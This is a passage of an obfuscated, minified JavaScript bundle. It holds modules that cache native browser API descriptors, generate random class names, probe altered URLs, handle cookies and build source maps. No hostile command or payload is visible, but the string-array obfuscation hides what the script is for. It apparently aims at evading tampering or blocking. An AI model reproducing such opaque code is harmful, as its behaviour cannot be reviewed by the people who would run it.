strict";n.d(e,{t:()=>r});const r=t=>{const e=a2u;let n=0;for(let r=0,o=t[e(1487)];r<o;r++)n=(n<<5)-n+t[e(1290)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>a});var o=n(7401);const i=r(3563)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3638)]||(s[t(3638)]=c(null)),s[t(3638)];{e||(e=window);const n=o.A[t(2270)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2270)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1386),r(1423)),CSSStyleDeclaration_getPropertyValue:d(t,r(1386),r(1384)),CSSStyleDeclaration_setProperty:d(t,r(1386),r(1745)),CSSStyleSheet_insertRule:d(t,r(3433),r(1388)),CSSStyleSheet_replaceSync:d(t,r(3433),r(2012)),DocumentFragment_getElementById:d(t,r(1481),r(1381)),DocumentFragment_querySelector:d(t,r(1481),r(3454)),DocumentFragment_querySelectorAll:d(t,r(1481),r(3317)),Document_cookie:u(t,r(1818),r(2033)),Document_createElement:d(t,r(1818),r(2670)),Document_getElementById:d(t,r(1818),r(1381)),document_getElementById:d(t,r(1815),r(1381)),Document_getElementsByTagName:d(t,r(1818),r(2796)),Document_querySelector:d(t,r(1818),r(3454)),Document_querySelectorAll:d(t,r(1818),r(3317)),Document_getElementsByClassName:d(t,r(1818),r(1354)),Document_write:d(t,r(1818),r(3634)),Document_writeln:d(t,r(1818),r(1429)),Document_referrer:u(t,r(1818),r(1609)),Document_URL:u(t,r(1818),r(2568)),DOMParser_parseFromString:d(t,r(3108),r(679)),Element_ariaLabel:u(t,r(3035),r(3483)),Element_attributes:u(t,r(3035),r(945)),Element_classList:u(t,r(3035),r(1415)),Element_className:u(t,r(3035),r(3942)),Element_closest:d(t,r(3035),r(2904)),Element_getAttribute:d(t,r(3035),r(1975)),Element_getBoundingClientRect:d(t,r(3035),r(397)),Element_getElementsByClassName:d(t,r(3035),r(1354)),Element_hasAttribute:d(t,r(3035),r(3406)),Element_id:u(t,r(3035),"id"),Element_tagName:u(t,r(3035),r(2376)),Element_innerHTML:u(t,r(3035),r(2560)),Element_outerHTML:u(t,r(3035),r(2098)),Element_insertAdjacentElement:d(t,r(3035),r(1457)),Element_insertAdjacentHTML:d(t,r(3035),r(2439)),Element_querySelector:d(t,r(3035),r(3454)),Element_querySelectorAll:d(t,r(3035),r(3317)),Element_removeAttribute:d(t,r(3035),r(845)),Element_setAttribute:d(t,r(3035),r(1778)),Element_setAttributeNS:d(t,r(3035),r(564)),Element_setHTMLUnsafe:d(t,r(3035),r(3805)),Element_matches:d(t,r(3035),r(2526)),Event_stopPropagation:d(t,r(447),r(1444)),Event_stopImmediatePropagation:d(t,r(447),r(3255)),EventTarget_addEventListener:d(t,r(1517),r(3799)),EventTarget_removeEventListener:d(t,r(1517),r(2435)),Function_toString:d(t,r(2871),r(3860)),History_replaceState:d(t,r(1971),r(3305)),HTMLAnchorElement_attributionSrc:u(t,r(3490),r(3276)),HTMLAnchorElement_href:u(t,r(3490),r(3807)),HTMLAnchorElement_protocol:u(t,r(3490),r(1073)),HTMLAnchorElement_hostname:u(t,r(3490),r(1793)),HTMLAnchorElement_port:u(t,r(3490),r(1392)),HTMLAnchorElement_pathname:u(t,r(3490),r(3884)),HTMLAnchorElement_hash:u(t,r(3490),r(492)),HTMLAnchorElement_host:u(t,r(3490),r(3164)),HTMLAnchorElement_origin:u(t,r(3490),r(2477)),HTMLAnchorElement_ping:u(t,r(3490),r(2753)),HTMLAnchorElement_search:u(t,r(3490),r(2608)),HTMLAnchorElement_target:u(t,r(3490),r(2974)),HTMLElement_dataset:u(t,r(638),r(1805)),HTMLElement_innerText:u(t,r(638),r(3190)),HTMLElement_title:u(t,r(638),r(3446)),HTMLElement_style:u(t,r(638),r(1503)),HTMLFormElement_action:u(t,r(1581),r(2772)),HTMLFormElement_target:u(t,r(1581),r(2974)),HTMLIFrameElement_contentDocument:u(t,r(4092),r(2945)),HTMLIFrameElement_contentWindow:u(t,r(4092),r(1288)),HTMLIFrameElement_name:u(t,r(4092),r(368)),HTMLIFrameElement_src:u(t,r(4092),r(615)),HTMLIFrameElement_srcdoc:u(t,r(4092),r(1445)),HTMLImageElement_attributionSrc:u(t,r(3286),r(3276)),HTMLImageElement_src:u(t,r(3286),r(615)),HTMLImageElement_srcset:u(t,r(3286),r(2240)),HTMLLinkElement_as:u(t,r(2795),"as"),HTMLLinkElement_href:u(t,r(2795),r(3807)),HTMLLinkElement_rel:u(t,r(2795),r(1229)),HTMLScriptElement_attributionSrc:u(t,r(1034),r(3276)),HTMLScriptElement_src:u(t,r(1034),r(615)),HTMLSourceElement_src:u(t,r(3844),r(615)),HTMLSourceElement_srcset:u(t,r(3844),r(2240)),HTMLVideoElement_src:u(t,r(3907),r(615)),HTMLVideoElement_poster:u(t,r(3907),r(1493)),HTMLMediaElement_src:u(t,r(1703),r(615)),HTMLMetaElement_content:u(t,r(849),r(2424)),HTMLMetaElement_httpEquiv:u(t,r(849),r(889)),HTMLStyleElement_insertBefore:d(t,r(3092),r(3744)),IntersectionObserverEntry_boundingClientRect:u(t,r(1807),r(2349)),IntersectionObserverEntry_intersectionRatio:u(t,r(1807),r(1615)),IntersectionObserverEntry_intersectionRect:u(t,r(1807),r(633)),JSON_parse:d(t,r(1847),r(2364)),JSON_stringify:d(t,r(1847),r(1756)),MessageEvent_data:u(t,r(701),r(1934)),MessageEvent_origin:u(t,r(701),r(2477)),MessageEvent_source:u(t,r(701),r(1626)),Navigator_sendBeacon:d(t,r(808),r(1361)),Node_appendChild:d(t,r(3318),r(1161)),Node_insertBefore:d(t,r(3318),r(3744)),Node_textContent:u(t,r(3318),r(2320)),Node_baseURI:u(t,r(3318),r(3649)),PerformanceEntry_name:u(t,r(561),r(368)),PerformanceResourceTiming_transferSize:u(t,r(1122),r(1317)),PerformanceResourceTiming_encodedBodySize:u(t,r(1122),r(2013)),Range_createContextualFragment:d(t,r(1984),r(4022)),RegExp_test:d(t,r(2850),r(3515)),RegExp_exec:d(t,r(2850),r(1144)),Response_url:u(t,r(2044),r(2940)),SharedStorageWorklet_addModule:d(t,r(1245),r(2353)),String_matchAll:d(t,r(2628),r(2450)),String_replace:d(t,r(2628),r(2037)),Window_decodeURIComponent:d(t,r(1851),r(2339)),Window_innerWidth:u(t,r(1851),r(1099)),Window_fetch:d(t,r(1851),r(1347)),Window_fetchLater:d(t,r(1851),r(1837)),Window_frames:u(t,r(1851),r(1575)),Window_name:u(t,r(1851),r(368)),Window_open:d(t,r(1851),r(3213)),Window_postMessage:d(t,r(1851),r(852)),Window_requestAnimationFrame:d(t,r(1851),r(3410)),Window_requestIdleCallback:d(t,r(1851),r(648)),Window_setImmediate:d(t,r(1851),r(2571)),Window_setInterval:d(t,r(1851),r(918)),Window_setTimeout:d(t,r(1851),r(3632)),Window_visualViewport:u(t,r(1851),r(2493)),XMLHttpRequest_open:d(t,r(2421),r(3213)),XMLHttpRequest_send:d(t,r(2421),r(1698)),XMLHttpRequest_responseURL:u(t,r(2421),r(358)),XMLHttpRequest_response:u(t,r(2421),r(2073)),XMLHttpRequest_responseText:u(t,r(2421),r(1792)),XMLHttpRequest_responseType:u(t,r(2421),r(1016)),XMLHttpRequest_responseXML:u(t,r(2421),r(1987)),XMLHttpRequest_status:u(t,r(2421),r(4074)),XMLHttpRequest_statusText:u(t,r(2421),r(2784)),FontFace:i?null:t[r(3889)],FontFace_prototype:l(t,r(3889)),Worker:i?null:t[r(3236)],Worker_prototype:l(t,r(3236))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1071)]:null===(s=t[e])||void 0===s?void 0:s[o(1071)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3909)](n.g[e][s(1071)],o);{var a;const n=s(810)===e[s(2001)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1071)];return n?t[s(3270)][s(3909)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(810)===e[s(2001)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1071)][o]:s(810)===e[s(2001)]()?t[o]:s(1815)===e?null===(a=t[s(1815)])||void 0===a?void 0:a[o]:s(1847)===e?null===(c=t[s(1847)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1071)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2901)](Math[r(1831)]()*t),elem:function(t){const e=r;return t[this[e(1263)](t[e(1487)])]},num:function(t,e){const n=r;return Math[n(2901)](Math[n(1831)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2246)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(583)](n(2624)[n(2927)](this[n(2246)](0,52)));return i[n(3478)]("")},className:function(){return this[r(2986)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2u;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2344)][n(969)](e))return i=!1,i;if([n(2375),n(448),n(2261),n(1208),n(2712),n(2874),n(1617),n(3734),n(3872),n(658),n(3990),n(763),n(2103)][n(969)](e))return i=!0,i;if(e[n(3846)](n(2738))||e[n(3846)](n(998))||e[n(483)](n(414))||e[n(483)](n(2429))||n(2031)===e)return i=!1,i;const o=new URL(e);o[n(3164)]="0."[n(1093)](o[n(3164)]),o[n(3884)]=n(2866);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3860)](),endpoint:o[n(2477)]});try{const t=await Promise[n(1237)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2153),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2u;if(/https?:\/\/\d+\./i[e(3515)](t)){const n=new URL(t);n[e(3164)]=n[e(3164)][e(2919)](".")[e(1639)](1)[e(3478)]("."),t=n[e(2477)]}return t}function l(t,e){const n=a2u;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3515)](t)?(r[n(3164)]=""[n(1093)](e,".")[n(1093)](r[n(3164)][n(2919)](".")[n(1639)](1)[n(3478)](".")),t=r[n(2477)]):(r[n(3164)]=""[n(1093)](e,".")[n(1093)](r[n(3164)]),t=r[n(2477)]),t}function u(t){const e=a2u;if(/https?:\/\/\d+\./i[e(3515)](t)){const n=new URL(t);return Number[e(2539)](n[e(3164)][e(2919)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2u;try{return new Blob([t])[e(2437)]}catch{return e(3563)!=typeof TextEncoder?(new TextEncoder)[e(589)](t)[e(1487)]:2*t[e(1487)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2u;if(arguments[t(1487)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(634)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(389)](o,s),n=l,0))},has:n=>e[t(2295)](n),delete(r){const o=t;if(!e[o(2295)](r))return!1;const s=e[o(634)](r);return e[o(3648)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3878)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2u;e.l=function(t,e,n){const s=a2u;var a=n||{},c=a[s(589)]||i;if(s(532)!=typeof c)throw new TypeError(s(3211));if(!o[s(3515)](t))throw new TypeError(s(2430));var l=c(e);if(l&&!o[s(3515)](l))throw new TypeError(s(2338));var u=t+"="+l;if(null!=a[s(1088)]){var d=a[s(1088)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(454));u+=s(1218)+Math[s(2901)](d)}if(a[s(909)]){if(!o[s(3515)](a[s(909)]))throw new TypeError(s(596));u+=s(2557)+a[s(909)]}if(a[s(1076)]){if(!o[s(3515)](a[s(1076)]))throw new TypeError(s(946));u+=s(2877)+a[s(1076)]}if(a[s(3561)]){var h=a[s(3561)];if(!function(t){const e=s;return e(1671)===r[e(2973)](t)||t instanceof Date}(h)||isNaN(h[s(343)]()))throw new TypeError(s(1070));u+=s(2061)+h[s(2397)]()}if(a[s(3181)]&&(u+=s(3703)),a[s(3912)]&&(u+=s(3085)),a[s(1735)]&&(u+=s(3615)),a[s(2335)])switch(s(2515)==typeof a[s(2335)]?a[s(2335)][s(2001)]():a[s(2335)]){case s(3023):u+=s(1094);break;case s(750):u+=s(730);break;case s(3784):u+=s(1825);break;default:throw new TypeError(s(545))}if(a[s(2008)])switch(s(2515)==typeof a[s(2008)]?a[s(2008)][s(2001)]():a[s(2008)]){case!0:u+=s(364);break;case s(813):u+=s(3421);break;case s(1233):u+=s(364);break;case s(4071):u+=s(1413);break;default:throw new TypeError(s(1174))}return u};var r=Object[n(1071)][n(3860)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2u;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2u;return e(2515)==typeof t&&!!t[e(450)]()}function o(t,e){const o=a2u;var i=t[o(2919)](";")[o(2918)](r),s=function(t){const e=o;var n="",r="",i=t[e(2919)]("=");return i[e(1487)]>1?(n=i[e(4014)](),r=i[e(3478)]("=")):r=t,{name:n,value:r}}(i[o(4014)]()),a=s[o(368)],c=s[o(540)];e=e?Object[o(2711)]({},n,e):n;try{c=e[o(2661)]?decodeURIComponent(c):c}catch(t){console[o(3765)](o(3676)+c+o(1497),t)}var l={name:a,value:c};return i[o(3384)]((function(t){const e=o;var n=t[e(2919)]("="),r=n[e(4014)]()[e(863)]()[e(2001)](),i=n[e(3478)]("=");e(3561)===r?l[e(3561)]=new Date(i):e(2126)===r?l[e(1088)]=parseInt(i,10):e(3912)===r?l[e(3912)]=!0:e(462)===r?l[e(3181)]=!0:e(1411)===r?l[e(2008)]=i:e(1735)===r?l[e(1735)]=!0:l[r]=i})),l}function i(t,e){const i=a2u;if(e=e?Object[i(2711)]({},n,e):n,!t)return e[i(1666)]?{}:[];if(t[i(3767)])if(i(532)==typeof t[i(3767)][i(3741)])t=t[i(3767)][i(3741)]();else if(t[i(3767)][i(1672)])t=t[i(3767)][i(1672)];else{var s=t[i(3767)][Object[i(2828)](t[i(3767)])[i(3524)]((function(t){const e=i;return e(1672)===t[e(2001)]()}))];s||!t[i(3767)][i(2033)]||e[i(1120)]||console[i(900)](i(3271)),t=s}return Array[i(2891)](t)||(t=[t]),e[i(1666)]?t[i(2918)](r)[i(612)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(368)]]=s,t}),{}):t[i(2918)](r)[i(1666)]((function(t){return o(t,e)}))}t[e(2170)]=i,t[e(2170)][e(2364)]=i,t[e(2170)][e(2935)]=o,t[e(2170)][e(2998)]=function(t){const n=e;if(Array[n(2891)](t))return t;if(n(2515)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(1487)]&&/\s/[e(3515)](t[e(2927)](l));)l+=1;return l<t[e(1487)]}for(;l<t[n(1487)];){for(r=l,a=!1;u();)if(","===(o=t[n(2927)](l))){for(i=l,l+=1,u(),s=l;l<t[n(1487)]&&"="!==(o=t[n(2927)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(1487)]&&"="===t[n(2927)](l)?(a=!0,l=s,c[n(583)](t[n(3932)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(1487)])&&c[n(583)](t[n(3932)](r,t[n(1487)]))}return c}},7367:(t,e,n)=>{const r=a2u;var o=n(9155),i=Object[r(1071)][r(1210)],s=r(3563)!=typeof Map;function a(){const t=r;this[t(3473)]=[],this[t(2223)]=s?new Map:Object[t(2026)](null)}a[r(2741)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1487)];i<s;i++)o[n(3453)](t[i],e);return o},a[r(1071)][r(2437)]=function(){const t=r;return s?this[t(2223)][t(2437)]:Object[t(2981)](this[t(2223)])[t(1487)]},a[r(1071)][r(3453)]=function(t,e){const n=r;var a=s?t:o[n(1334)](t),c=s?this[n(2295)](t):i[n(2973)](this[n(2223)],a),l=this[n(3473)][n(1487)];c&&!e||this[n(3473)][n(583)](t),c||(s?this[n(2223)][n(389)](t,l):this[n(2223)][a]=l)},a[r(1071)][r(2295)]=function(t){const e=r;if(s)return this[e(2223)][e(2295)](t);var n=o[e(1334)](t);return i[e(2973)](this[e(2223)],n)},a[r(1071)][r(3597)]=function(t){const e=r;if(s){var n=this[e(2223)][e(634)](t);if(n>=0)return n}else{var a=o[e(1334)](t);if(i[e(2973)](this[e(2223)],a))return this[e(2223)][a]}throw new Error('"'+t+e(1526))},a[r(1071)].at=function(t){const e=r;if(t>=0&&t<this[e(3473)][e(1487)])return this[e(3473)][t];throw new Error(e(428)+t)},a[r(1071)][r(1632)]=function(){const t=r;return this[t(3473)][t(1639)]()},e.C=a},540:(t,e,n)=>{const r=a2u;var o=n(7476);e[r(589)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(589)](n)}while(a>0);return s},e[r(1961)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1487)],d=0,h=0;do{if(e>=u)throw new Error(i(2446));if(-1===(a=o[i(1961)](t[i(1290)](e++))))throw new Error(i(3847)+t[i(2927)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(540)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2807)]=e}},7476:(t,e)=>{const n=a2u;var r=n(1106)[n(2919)]("");e[n(589)]=function(t){const e=n;if(0<=t&&t<r[e(1487)])return r[t];throw new TypeError(e(1580)+t)},e[n(1961)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2u;var o=n(9155);function i(){const t=a2u;this[t(3473)]=[],this[t(1681)]=!0,this[t(2456)]={generatedLine:-1,generatedColumn:0}}i[r(1071)][r(1110)]=function(t,e){const n=r;this[n(3473)][n(3384)](t,e)},i[r(1071)][r(3453)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2456)])[e(466)],a=i[e(466)],c=n[e(1551)],l=i[e(1551)],a>s||a==s&&l>=c||o[e(1813)](n,i)<=0?(this[e(2456)]=t,this[e(3473)][e(583)](t)):(this[e(1681)]=!1,this[e(3473)][e(583)](t))},i[r(1071)][r(1632)]=function(){const t=r;return this[t(1681)]||(this[t(3473)][t(3739)](o[t(1813)]),this[t(1681)]=!0),this[t(3473)]},e.P=i},241:(t,e,n)=>{const r=a2u;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2u;t||(t={}),this[e(2480)]=i[e(572)](t,e(3891),null),this[e(2622)]=i[e(572)](t,e(1420),null),this[e(2165)]=i[e(572)](t,e(2351),!1),this[e(2815)]=i[e(572)](t,e(1979),!1),this[e(2886)]=new s,this[e(4077)]=new s,this[e(2666)]=new a,this[e(1564)]=null}c[r(1071)][r(3623)]=3,c[r(979)]=function(t,e){const n=r;var o=t[n(1420)],s=new c(Object[n(2711)](e||{},{file:t[n(3891)],sourceRoot:o}));return t[n(3086)]((function(t){const e=n;var r={generated:{line:t[e(466)],column:t[e(1551)]}};null!=t[e(1626)]&&(r[e(1626)]=t[e(1626)],null!=o&&(r[e(1626)]=i[e(3252)](o,r[e(1626)])),r[e(3554)]={line:t[e(653)],column:t[e(772)]},null!=t[e(368)]&&(r[e(368)]=t[e(368)])),s[e(2187)](r)})),t[n(3368)][n(3384)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3252)](o,e)),s[r(2886)][r(2295)](a)||s[r(2886)][r(3453)](a);var c=t[r(2682)](e);null!=c&&s[r(1011)](e,c)})),s},c[r(1071)][r(2187)]=function(t){const e=r;var n=i[e(572)](t,e(609)),o=i[e(572)](t,e(3554),null),s=i[e(572)](t,e(1626),null),a=i[e(572)](t,e(368),null);(this[e(2165)]||!1!==this[e(2960)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2886)][e(2295)](s)||this[e(2886)][e(3453)](s)),null!=a&&(a=String(a),this[e(4077)][e(2295)](a)||this[e(4077)][e(3453)](a)),this[e(2666)][e(3453)]({generatedLine:n[e(2426)],generatedColumn:n[e(2780)],originalLine:null!=o&&o[e(2426)],originalColumn:null!=o&&o[e(2780)],source:s,name:a}))},c[r(1071)][r(1011)]=function(t,e){const n=r;var o=t;null!=this[n(2622)]&&(o=i[n(3252)](this[n(2622)],o)),null!=e?(this[n(1564)]||(this[n(1564)]=Object[n(2026)](null)),this[n(1564)][i[n(1334)](o)]=e):this[n(1564)]&&(delete this[n(1564)][i[n(1334)](o)],0===Object[n(2828)](this[n(1564)])[n(1487)]&&(this[n(1564)]=null))},c[r(1071)][r(1318)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3891)])throw new Error(o(1312));a=t[o(3891)]}var c=this[o(2622)];null!=c&&(a=i[o(3252)](c,a));var l=new s,u=new s;this[o(2666)][o(1110)]((function(e){const r=o;if(e[r(1626)]===a&&null!=e[r(653)]){var s=t[r(1188)]({line:e[r(653)],column:e[r(772)]});null!=s[r(1626)]&&(e[r(1626)]=s[r(1626)],null!=n&&(e[r(1626)]=i[r(3478)](n,e[r(1626)])),null!=c&&(e[r(1626)]=i[r(3252)](c,e[r(1626)])),e[r(653)]=s[r(2426)],e[r(772)]=s[r(2780)],null!=s[r(368)]&&(e[r(368)]=s[r(368)]))}var d=e[r(1626)];null==d||l[r(2295)](d)||l[r(3453)](d);var h=e[r(368)];null==h||u[r(2295)](h)||u[r(3453)](h)}),this),this[o(2886)]=l,this[o(4077)]=u,t[o(3368)][o(3384)]((function(e){const r=o;var s=t[r(2682)](e);null!=s&&(null!=n&&(e=i[r(3478)](n,e)),null!=c&&(e=i[r(3252)](c,e)),this[r(1011)](e,s))}),this)},c[r(1071)][r(2960)]=function(t,e,n,o){const i=r;if(e&&i(2389)!=typeof e[i(2426)]&&i(2389)!=typeof e[i(2780)]){var s=i(1877);if(this[i(2815)])return i(3563)!=typeof console&&console[i(900)]&&console[i(900)](s),!1;throw new Error(s)}if((!(t&&i(2426)in t&&i(2780)in t&&t[i(2426)]>0&&t[i(2780)]>=0)||e||n||o)&&!(t&&i(2426)in t&&i(2780)in t&&e&&i(2426)in e&&i(2780)in e&&t[i(2426)]>0&&t[i(2780)]>=0&&e[i(2426)]>0&&e[i(2780)]>=0&&n)){if(s=i(3937)+JSON[i(1756)]({generated:t,source:n,original:e,name:o}),this[i(2815)])return i(3563)!=typeof console&&console[i(900)]&&console[i(900)](s),!1;throw new Error(s)}},c[r(1071)][r(905)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2666)][t(1632)](),g=0,w=p[t(1487)];g<w;g++){if(e="",(n=p[g])[t(466)]!==l)for(c=0;n[t(466)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1813)](n,p[g-1]))continue;e+=","}e+=o[t(589)](n[t(1551)]-c),c=n[t(1551)],null!=n[t(1626)]&&(a=this[t(2886)][t(3597)](n[t(1626)]),e+=o[t(589)](a-f),f=a,e+=o[t(589)](n[t(653)]-1-d),d=n[t(653)]-1,e+=o[t(589)](n[t(772)]-u),u=n[t(772)],null!=n[t(368)]&&(s=this[t(4077)][t(3597)](n[t(368)]),e+=o[t(589)](s-h),h=s)),m+=e}return m},c[r(1071)][r(384)]=function(t,e){const n=r;return t[n(1666)]((function(t){const r=n;if(!this[r(1564)])return null;null!=e&&(t=i[r(3252)](e,t));var o=i[r(1334)](t);return Object[r(1071)][r(1210)][r(2973)](this[r(1564)],o)?this[r(1564)][o]:null}),this)},c[r(1071)][r(455)]=function(){const t=r;var e={version:this[t(3623)],sources:this[t(2886)][t(1632)](),names:this[t(4077)][t(1632)](),mappings:this[t(905)]()};return null!=this[t(2480)]&&(e[t(3891)]=this[t(2480)]),null!=this[t(2622)]&&(e[t(1420)]=this[t(2622)]),this[t(1564)]&&(e[t(2221)]=this[t(384)](e[t(3368)],e[t(1420)])),e},c[r(1071)][r(3860)]=function(){const t=r;return JSON[t(1756)](this[t(455)]())},e.x=c},9155:(t,e)=>{const n=a2u;e[n(572)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1487)])return r;throw new Error('"'+e+o(3101))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1191)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1865)]&&(r+=t[e(1865)]+":"),r+="//",t[e(2095)]&&(r+=t[e(2095)]+"@"),t[e(3164)]&&(r+=t[e(3164)]),t[e(1392)]&&(r+=":"+t[e(1392)]),t[e(1076)]&&(r+=t[e(1076)]),r}e[n(1496)]=i,e[n(1906)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1076)])return t;o=a[r(1076)]}for(var c=e[r(3354)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3597)]("/",u))){l[r(583)](o[r(1639)](u));break}for(l[r(583)](o[r(1639)](u,d));d<o[r(1487)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(1487)]-1;d>=0;d--)"."===(h=l[d])?l[r(486)](d,1):".."===h?f++:f>0&&(""===h?(l[r(486)](d+1,f),f=0):(l[r(486)](d,2),f--));return""===(o=l[r(3478)]("/"))&&(o=c?"/":"."),a?(a[r(1076)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1487)];r++)if(c[r][e(3233)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2306)]}var i=a(t);return c[e(3731)]({input:t,result:i}),c[e(1487)]>32&&c[e(3833)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1076)]||"/"),a&&!a[r(1865)])return c&&(a[r(1865)]=c[r(1865)]),s(a);if(a||e[r(1191)](o))return e;if(c&&!c[r(3164)]&&!c[r(1076)])return c[r(3164)]=e,s(c);var u="/"===e[r(2927)](0)?e:l(t[r(2037)](/\/+$/,"")+"/"+e);return c?(c[r(1076)]=u,s(c)):u}e[n(1872)]=l,e[n(3478)]=u,e[n(3354)]=function(t){const e=n;return"/"===t[e(2927)](0)||r[e(3515)](t)},e[n(3252)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2037)](/\/$/,"");for(var o=0;0!==e[r(3597)](t+"/");){var i=t[r(1679)]("/");if(i<0)return e;if((t=t[r(1639)](0,i))[r(1191)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3478)](r(2851))+e[r(1033)](t[r(1487)]+1)};var d=!(n(550)in Object[n(2026)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1487)];if(r<9)return!1;if(95!==t[e(1290)](r-1)||95!==t[e(1290)](r-2)||111!==t[e(1290)](r-3)||116!==t[e(1290)](r-4)||111!==t[e(1290)](r-5)||114!==t[e(1290)](r-6)||112!==t[e(1290)](r-7)||95!==t[e(1290)](r-8)||95!==t[e(1290)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1290)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1334)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3103)]=d?h:function(t){const e=n;return f(t)?t[e(1639)](1):t},e[n(1842)]=function(t,e,r){const o=n;var i=m(t[o(1626)],e[o(1626)]);return 0!==i||0!=(i=t[o(653)]-e[o(653)])||0!=(i=t[o(772)]-e[o(772)])||r||0!=(i=t[o(1551)]-e[o(1551)])||0!=(i=t[o(466)]-e[o(466)])?i:m(t[o(368)],e[o(368)])},e[n(2636)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(653)]-e[o(653)])||0!=(i=t[o(772)]-e[o(772)])||r||0!=(i=t[o(1551)]-e[o(1551)])||0!=(i=t[o(466)]-e[o(466)])?i:m(t[o(368)],e[o(368)])},e[n(4036)]=function(t,e,r){const o=n;var i=t[o(466)]-e[o(466)];return 0!==i||0!=(i=t[o(1551)]-e[o(1551)])||r||0!==(i=m(t[o(1626)],e[o(1626)]))||0!=(i=t[o(653)]-e[o(653)])||0!=(i=t[o(772)]-e[o(772)])?i:m(t[o(368)],e[o(368)])},e[n(3585)]=function(t,e,r){const o=n;var i=t[o(1551)]-e[o(1551)];return 0!==i||r||0!==(i=m(t[o(1626)],e[o(1626)]))||0!=(i=t[o(653)]-e[o(653)])||0!=(i=t[o(772)]-e[o(772)])?i:m(t[o(368)],e[o(368)])},e[n(1813)]=function(t,e){const r=n;var o=t[r(466)]-e[r(466)];return 